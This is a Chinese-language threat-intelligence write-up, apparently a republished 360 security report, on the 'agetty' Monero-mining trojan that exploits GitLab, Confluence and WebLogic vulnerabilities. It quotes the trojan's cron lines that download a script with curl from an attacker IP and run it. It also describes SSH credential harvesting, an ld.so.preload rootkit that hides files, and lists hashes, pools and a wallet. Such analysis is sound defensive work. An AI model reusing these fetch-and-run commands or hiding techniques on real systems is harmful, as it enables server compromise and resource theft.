主页 > imtoken最新版app > 挖矿木马攻击

挖矿木马攻击

木马程序简介



近日,360安全大脑检测到一款名为agetty的挖矿木马,该木马利用GitLab远程命令执行漏洞(CVE-2021-22205)进行攻击。 挖矿过程,最终交付xmrig挖矿程序获利。

分析木马内容

agetty挖矿木马利用以下漏洞进行攻击:

序号 漏洞名称 漏洞编号

1个

Atlassian Confluence 远程代码执行漏洞

CVE-2021-26084

2个

GitLab ExifTool 远程命令执行漏洞

CVE-2021-22205

3个

WebLogic远程代码执行漏洞

CVE-2020-14882

使用成功后来自:9091/view/userBehavior/.reporter/1.sh

下载恶意脚本1.sh并执行。





1、脚本首先清除各种竞争挖矿木马家族。



2、然后将定时下载执行1.sh恶意脚本写入定时任务。



3、同时在设备上搜索config.json挖矿配置文件etc挖矿配置,将里面的用户名替换成agetty木马自己的钱包地址etc挖矿配置,以此来将别人的挖矿收益据为己有。



4、根据系统位数,下载木马文件并保存到/tmp/.gvfsd-metadata、/tmp/.seapplet并执行。



agetty挖矿木马还会在/.ssh/config、.bash_history、/.ssh/known_hosts等文件中搜索SSH凭证进行横向移动。

同时将木马嵌入的恶意so文件释放到/usr/local/lib/v.so,通过/etc/ld.so.preload.timed任务预加载

0 */5 * * * curl -fsSL -k http://111.85.159.55:9091/view/userBehavior/.reporter/1.sh -O /tmp/1.sh \\n

写入 /etc/cron.d/root 文件;

定时任务

0 */5 * * * curl -fsSL -k http://111.85.159.55:9091/view/userBehavior/.reporter/1.sh -O /tmp/1.sh;bash /tmp/1.sh\\n

写入 /var/spool/cron/root、/var/spool/cron/crontabs/root 文件。





此外,/usr/local/lib/v.so还hook了fopen、fopen64、lstat、open、readdir、rmdir、unlink、unlinkat等函数,过滤掉.mate-terminal、ld.so.preload、v。这样信息就达到了隐藏自己的目的。

根据agetty木马的钱包地址,我们还链接到了另一个样本0978fcab87c342330b7d34e6b8709124。 xmrig矿机和config.json配置文件分别托管在:

https://test123123123fdsafds.coding.net/p/test/d/test/git/raw/master/agetty

https://test123123123fdsafds.coding.net/p/test/d/test/git/raw/master/config.json





钱包当前在不同矿池的算力和收益如下:

相关分析



经分析,agetty木马恶意脚本1.sh与朋友举报的MimuMiner木马shell脚本部分相似度较高。 可能与背后的黑帮有某种联系。

左边是agetty木马的脚本内容,右边是MimuMiner脚本。

国际奥委会

MD5:

MD5 描述9f15f94ebcaa432b55f743509253add9 木马模块43cbd69a5bbea0bf01abd54628a75d2b 木马模块ab6faf8b842bd7daab61a9cb35dc9110 1.sh 6a3b0ecfded0a99ef78b35df2e61da9d 64.tar.gz 47cabcf25234fa9ee1659b6dfe939aed 86.tar.gz 0978fcab87c342330b7d34e6b8709124 木马模块217c5e889c058c3ec7a261a654f39a0c agetty(XMRig 6.15.2) 0ac5c93ba9d7e1a1a35775aa639fdb08 config.json

矿池:

pool.supportxmr.com:443

xmr-asia1.nanopool.org:14444

钱包地址:

87EjF5M4uFCSQ2bHngLNTPgGA31aNjYvQbHvWpDkJvkYA4Zja5PG9Tdbe2TXDfEhPkD9Erh6mRW1cffw5UEbdhSpCSy1sVC

时间线

2021-12-16:360高级威胁研究分析中心发布分析报告

参考链接

1、